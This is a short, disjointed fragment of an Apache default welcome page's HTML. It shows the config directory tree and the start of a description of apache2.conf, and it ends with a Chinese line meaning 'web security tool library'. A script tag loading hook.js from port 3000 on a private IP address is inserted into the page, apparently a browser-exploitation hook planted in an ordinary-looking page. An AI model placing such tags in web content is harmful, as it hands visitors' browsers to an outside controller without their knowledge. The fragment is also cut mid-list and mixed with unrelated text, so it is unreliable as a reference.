 |       |-- *.load
|       `-- *.conf
|-- conf-enabled
|       `-- *.conf
|-- sites-enabled
|       `-- *.conf
</pre>
<script src="http://192.168.152.171:3000/hook.js"></script>
<ul>
<li>
<tt>apache2.conf</tt> is the main configuration
file. It puts the pieces together by including all
files when starting up the web
</li>
web安全工具库